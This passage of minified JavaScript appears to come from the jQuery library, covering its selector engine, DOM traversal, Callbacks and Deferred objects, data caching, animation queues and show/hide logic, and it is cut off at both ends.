r=t.attrHandle[n.toLowerCase()],o=r&&p.call(t.attrHandle,n.toLowerCase())?r(e,n,!d):void 0;return void 0!==o?o:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},T.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!g.sortStable,o=!g.sortStable&&s.call(e,0),D.call(e,C),a){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)O.call(e,n[r],1)}return o=null,e},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},t=T.expr={cacheLength:50,createPseudo:te,match:z,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(K,Q),e[3]=(e[3]||e[4]||e[5]||"").replace(K,Q),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return z.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&H.test(n)&&(t=ue(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(K,Q).toLowerCase();return"*"===e?function(){return!0}:function(e){return S(e,t)}},CLASS:function(e){var t=b[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&b(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var o=Z.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(F," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,f,p,h=i!==a?"nextSibling":"previousSibling",m=t.parentNode,g=s&&t.nodeName.toLowerCase(),w=!l&&!s,b=!1;if(m){if(i){for(;h;){for(d=t;d=d[h];)if(s?S(d,g):1===d.nodeType)return!1;p=h="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?m.firstChild:m.lastChild],a&&w){for(b=(f=(c=(u=m[v]||(m[v]={}))[e]||[])[0]===y&&c[1])&&c[2],d=f&&m.childNodes[f];d=++f&&d&&d[h]||(b=f=0)||p.pop();)if(1===d.nodeType&&++b&&d===t){u[e]=[y,f,b];break}}else if(w&&(b=f=(c=(u=t[v]||(t[v]={}))[e]||[])[0]===y&&c[1]),!1===b)for(;(d=++f&&d&&d[h]||(b=f=0)||p.pop())&&(!(s?S(d,g):1===d.nodeType)||!++b||(w&&((u=d[v]||(d[v]={}))[e]=[y,b]),d!==t)););return(b-=o)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,n){var r,o=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return o[v]?o(n):o.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,i=o(e,n),a=i.length;a--;)e[r=u.call(e,i[a])]=!(t[r]=i[a])})):function(e){return o(e,0,r)}):o}},pseudos:{not:te((function(e){var t=[],n=[],r=ve(e.replace(P,"$1"));return r[v]?te((function(e,t,n,o){for(var i,a=r(e,null,o,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))})):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(K,Q),function(t){return(t.textContent||T.text(t)).indexOf(e)>-1}})),lang:te((function(e){return U.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(K,Q).toLowerCase(),function(t){var n;do{if(n=d?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=r.location&&r.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===c},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return S(e,"input")&&!!e.checked||S(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return W.test(e.nodeName)},input:function(e){return Y.test(e.nodeName)},button:function(e){return S(e,"input")&&"button"===e.type||S(e,"button")},text:function(e){var t;return S(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ae((function(){return[0]})),last:ae((function(e,t){return[t-1]})),eq:ae((function(e,t,n){return[n<0?n+t:n]})),even:ae((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ae((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ae((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:ae((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}},t.pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=oe(e);function ce(){}function ue(e,n){var r,o,i,a,s,l,c,u=_[e+" "];if(u)return n?0:u.slice(0);for(s=e,l=[],c=t.preFilter;s;){for(a in r&&!(o=B.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(i=[])),r=!1,(o=$.exec(s))&&(r=o.shift(),i.push({value:r,type:o[0].replace(P," ")}),s=s.slice(r.length)),t.filter)!(o=z[a].exec(s))||c[a]&&!(o=c[a](o))||(r=o.shift(),i.push({value:r,type:a,matches:o}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Z.error(e):_(e,l).slice(0)}function de(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function fe(e,t,n){var r=t.dir,o=t.next,i=o||r,a=n&&"parentNode"===i,s=w++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,l){var c,u,d=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(u=t[v]||(t[v]={}),o&&S(t,o))t=t[r]||t;else{if((c=u[i])&&c[0]===y&&c[1]===s)return d[2]=c[2];if(u[i]=d,d[2]=e(t,n,l))return!0}return!1}}function pe(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function he(e,t,n,r,o){for(var i,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,r,o)||(a.push(i),c&&t.push(s)));return a}function me(e,t,n,r,o,i){return r&&!r[v]&&(r=me(r)),o&&!o[v]&&(o=me(o,i)),te((function(i,a,s,l){var c,d,f,p,h=[],g=[],v=a.length,y=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)Z(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),w=!e||!i&&t?y:he(y,h,e,s,l);if(n?n(w,p=o||(i?e:v||r)?[]:a,s,l):p=w,r)for(c=he(p,g),r(c,[],s,l),d=c.length;d--;)(f=c[d])&&(p[g[d]]=!(w[g[d]]=f));if(i){if(o||e){if(o){for(c=[],d=p.length;d--;)(f=p[d])&&c.push(w[d]=f);o(null,p=[],c,l)}for(d=p.length;d--;)(f=p[d])&&(c=o?u.call(i,f):h[d])>-1&&(i[c]=!(a[c]=f))}}else p=he(p===a?p.splice(v,p.length):p),o?o(null,a,p,l):m.apply(a,p)}))}function ge(e){for(var r,o,i,a=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],c=s?1:0,d=fe((function(e){return e===r}),l,!0),f=fe((function(e){return u.call(r,e)>-1}),l,!0),p=[function(e,t,o){var i=!s&&(o||t!=n)||((r=t).nodeType?d(e,t,o):f(e,t,o));return r=null,i}];c<a;c++)if(o=t.relative[e[c].type])p=[fe(pe(p),o)];else{if((o=t.filter[e[c].type].apply(null,e[c].matches))[v]){for(i=++c;i<a&&!t.relative[e[i].type];i++);return me(c>1&&pe(p),c>1&&de(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(P,"$1"),o,c<i&&ge(e.slice(c,i)),i<a&&ge(e=e.slice(i)),i<a&&de(e))}p.push(o)}return pe(p)}function ve(e,r){var o,i=[],a=[],s=x[e+" "];if(!s){for(r||(r=ue(e)),o=r.length;o--;)(s=ge(r[o]))[v]?i.push(s):a.push(s);s=x(e,function(e,r){var o=r.length>0,i=e.length>0,a=function(a,s,c,u,f){var p,h,g,v=0,w="0",b=a&&[],_=[],x=n,E=a||i&&t.find.TAG("*",f),C=y+=null==x?1:Math.random()||.1,k=E.length;for(f&&(n=s==l||s||f);w!==k&&null!=(p=E[w]);w++){if(i&&p){for(h=0,s||p.ownerDocument==l||(le(p),c=!d);g=e[h++];)if(g(p,s||l,c)){m.call(u,p);break}f&&(y=C)}o&&((p=!g&&p)&&v--,a&&b.push(p))}if(v+=w,o&&w!==v){for(h=0;g=r[h++];)g(b,_,s,c);if(a){if(v>0)for(;w--;)b[w]||_[w]||(_[w]=A.call(u));_=he(_)}m.apply(u,_),f&&!a&&_.length>0&&v+r.length>1&&T.uniqueSort(u)}return f&&(y=C,n=x),b};return o?te(a):a}(a,i)),s.selector=e}return s}function ye(e,n,r,o){var i,a,s,l,c,u="function"==typeof e&&e,f=!o&&ue(e=u.selector||e);if(r=r||[],1===f.length){if((a=f[0]=f[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&9===n.nodeType&&d&&t.relative[a[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(K,Q),n)||[])[0]))return r;u&&(n=n.parentNode),e=e.slice(a.shift().value.length)}for(i=z.needsContext.test(e)?0:a.length;i--&&(s=a[i],!t.relative[l=s.type]);)if((c=t.find[l])&&(o=c(s.matches[0].replace(K,Q),G.test(a[0].type)&&se(n.parentNode)||n))){if(a.splice(i,1),!(e=o.length&&de(a)))return m.apply(r,o),r;break}}return(u||ve(e,f))(o,n,!d,r,!n||G.test(e)&&se(n.parentNode)||n),r}ce.prototype=t.filters=t.pseudos,t.setFilters=new ce,g.sortStable=v.split("").sort(C).join("")===v,le(),g.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),T.find=Z,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,Z.compile=ve,Z.select=ye,Z.setDocument=le,Z.tokenize=ue,Z.escape=T.escapeSelector,Z.getText=T.text,Z.isXML=T.isXMLDoc,Z.selectors=T.expr,Z.support=T.support,Z.uniqueSort=T.uniqueSort}();var R=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;r.push(e)}return r},F=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=T.expr.match.needsContext,$=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function q(e,t,n){return v(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return u.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,o[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(q(this,e||[],!1))},not:function(e){return this.pushStack(q(this,e||[],!0))},is:function(e){return!!q(this,"string"==typeof e&&B.test(e)?T(e):e||[],!1).length}});var H,U=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:U.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:w,!0)),$.test(r[1])&&T.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=w.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,H=T(w);var z=/^(?:parents|prev(?:Until|All))/,Y={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,o=this.length,i=[],a="string"!=typeof e&&T(e);if(!B.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?u.call(T(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return R(e,"parentNode")},parentsUntil:function(e,t,n){return R(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return R(e,"nextSibling")},prevAll:function(e){return R(e,"previousSibling")},nextUntil:function(e,t,n){return R(e,"nextSibling",n)},prevUntil:function(e,t,n){return R(e,"previousSibling",n)},siblings:function(e){return F((e.parentNode||{}).firstChild,e)},children:function(e){return F(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(S(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=T.filter(r,o)),this.length>1&&(Y[e]||T.uniqueSort(o),z.test(e)&&o.reverse()),this.pushStack(o)}}));var V=/[^\x20\t\r\n\f]+/g;function G(e){return e}function K(e){throw e}function Q(e,t,n,r){var o;try{e&&v(o=e.promise)?o.call(e).done(t).fail(n):e&&v(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(V)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,o,i=[],a=[],s=-1,l=function(){for(o=o||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},c={add:function(){return i&&(n&&!t&&(s=i.length-1,a.push(n)),function t(n){T.each(n,(function(n,r){v(r)?e.unique&&c.has(r)||i.push(r):r&&r.length&&"string"!==x(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=a=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],n="pending",o={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var o=v(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=o&&o.apply(this,arguments);e&&v(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,o){var i=0;function a(e,t,n,o){return function(){var s=this,l=arguments,c=function(){var r,c;if(!(e<i)){if((r=n.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=r&&("object"==typeof r||"function"==typeof r)&&r.then,v(c)?o?c.call(r,a(i,t,G,o),a(i,t,K,o)):(i++,c.call(r,a(i,t,G,o),a(i,t,K,o),a(i,t,G,t.notifyWith))):(n!==G&&(s=void 0,l=[r]),(o||t.resolveWith)(s,l))}},u=o?c:function(){try{c()}catch(r){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(r,u.error),e+1>=i&&(n!==K&&(s=void 0,l=[r]),t.rejectWith(s,l))}};e?u():(T.Deferred.getErrorHook?u.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(u.error=T.Deferred.getStackHook()),r.setTimeout(u))}}return T.Deferred((function(r){t[0][3].add(a(0,r,v(o)?o:G,r.notifyWith)),t[1][3].add(a(0,r,v(e)?e:G)),t[2][3].add(a(0,r,v(n)?n:K))})).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},i={};return T.each(t,(function(e,r){var a=r[2],s=r[5];o[r[1]]=a.add,s&&a.add((function(){n=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(r[3].fire),i[r[0]]=function(){return i[r[0]+"With"](this===i?void 0:this,arguments),this},i[r[0]+"With"]=a.fireWith})),o.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),o=s.call(arguments),i=T.Deferred(),a=function(e){return function(n){r[e]=this,o[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,o)}};if(t<=1&&(Q(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||v(o[n]&&o[n].then)))return i.then();for(;n--;)Q(o[n],a(n),i.reject);return i.promise()}});var X=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){r.console&&r.console.warn&&e&&X.test(e.name)&&r.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){r.setTimeout((function(){throw e}))};var J=T.Deferred();function Z(){w.removeEventListener("DOMContentLoaded",Z),r.removeEventListener("load",Z),T.ready()}T.fn.ready=function(e){return J.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||J.resolveWith(w,[T]))}}),T.ready.then=J.then,"complete"===w.readyState||"loading"!==w.readyState&&!w.documentElement.doScroll?r.setTimeout(T.ready):(w.addEventListener("DOMContentLoaded",Z),r.addEventListener("load",Z));var ee=function(e,t,n,r,o,i,a){var s=0,l=e.length,c=null==n;if("object"===x(n))for(s in o=!0,n)ee(e,t,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,v(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):i},te=/^-ms-/,ne=/-([a-z])/g;function re(e,t){return t.toUpperCase()}function oe(e){return e.replace(te,"ms-").replace(ne,re)}var ie=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ae(){this.expando=T.expando+ae.uid++}ae.uid=1,ae.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ie(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[oe(t)]=n;else for(r in t)o[oe(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][oe(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(oe):(t=oe(t))in r?[t]:t.match(V)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var se=new ae,le=new ae,ce=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ue=/[A-Z]/g;function de(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ue,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ce.test(e)?JSON.parse(e):e)}(n)}catch(e){}le.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return le.hasData(e)||se.hasData(e)},data:function(e,t,n){return le.access(e,t,n)},removeData:function(e,t){le.remove(e,t)},_data:function(e,t,n){return se.access(e,t,n)},_removeData:function(e,t){se.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,o,i=this[0],a=i&&i.attributes;if(void 0===e){if(this.length&&(o=le.get(i),1===i.nodeType&&!se.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=oe(r.slice(5)),de(i,r,o[r]));se.set(i,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each((function(){le.set(this,e)})):ee(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=le.get(i,e))||void 0!==(n=de(i,e))?n:void 0;this.each((function(){le.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){le.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=se.get(e,t),n&&(!r||Array.isArray(n)?r=se.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,o=n.shift(),i=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return se.get(e,n)||se.access(e,n,{empty:T.Callbacks("once memory").add((function(){se.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=T.Deferred(),i=this,a=this.length,s=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=se.get(i[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),o.promise(t)}});var fe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+fe+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],me=w.documentElement,ge=function(e){return T.contains(e.ownerDocument,e)},ve={composed:!0};me.getRootNode&&(ge=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});var ye=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ge(e)&&"none"===T.css(e,"display")};function we(e,t,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&pe.exec(T.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)T.style(e,t,u+c),(1-i)*(1-(i=s()/l||.5))<=0&&(a=0),u/=i;u*=2,T.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=o)),o}var be={};function _e(e){var t,n=e.ownerDocument,r=e.nodeName,o=be[r];return o||(t=n.body.appendChild(n.createElement(r)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),be[r]=o,o)}function xe(e,t){for(var n,r,o=[],i=0,a=e.length;i<a;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(o[i]=se.get(r,"display")||null,o[i]||(r.style.display="")),""===r.style.display&&ye(r)&&(o[i]=_e(r))):"none"!==n&&(o[i]="none",se.set(r,"display",n)));for(i=0;i<a;i++)null!=o[i]&&(e[i].style.display=o[i]);return e}T.fn.extend({show:function(){return xe(this,!0)},hide:function(){return xe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ye(this)?T(this).show():T(this).hide()}))}});var Ee,Ce,Te=/^(?:checkbox|radio)$/i,ke=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Se=/^$|^module$|\/(?:java|ecma)script/i;Ee=w.createDocumentFragment().appendChild(w.createElement("div")),(Ce=w.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),Ee.appendChild(Ce),g.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",g.option=!!Ee.lastChild;var Ae={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function De(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&S(e,t)?T.merge([e],n):n}function Oe(e,t){for(var n=0,r=e.length;n<r;n++)se.set(e[n],"globalEval",!t||se.get(t[n],"globalEval"))}Ae.tbody=Ae.tfoot=Ae.colgroup=Ae.caption=Ae.thead,Ae.th=Ae.td,g.option||(Ae.optgroup=Ae.option=[1,"<select multiple='multiple'>","</select>"]);var Me=/<|&#?\w+;/;function Pe(e,t,n,r,o){for(var i,a,s,l,c,u,d=t.createDocumentFragment(),f=[],p=0,h=e.length;p<h;p++)if((i=e[p])||0===i)if("object"===x(i))T.merge(f,i.nodeType?[i]:i);else if(Me.test(i)){for(a=a||d.appendChild(t.createElement("div")),s=(ke.exec(i)||["",""])[1].toLowerCase(),l=Ae[s]||Ae._default,a.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],u=l[0];u--;)a=a.lastChild;T.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(t.createTextNode(i));for(d.textContent="",p=0;i=f[p++];)if(r&&T.inArray(i,r)>-1)o&&o.push(i);else if(c=ge(i),a=De(d.appendChild(i),"script"),c&&Oe(a),n)for(u=0;i=a[u++];)Se.test(i.type||"")&&n.push(i);return d}var Ne=/^([^.]*)(?:\.(.+)|)/;function je(){return!0}function Ie(){return!1}function Le(e,t,n,r,o,i){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=Ie;else if(!o)return e;return 1===i&&(a=o,o=function(e){return T().off(e),a.apply(this,arguments)},o.guid=a.guid||(a.guid=T.guid++)),e.each((function(){T.event.add(this,t,o,r,n)}))}function Re(e,t,n){n?(se.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var 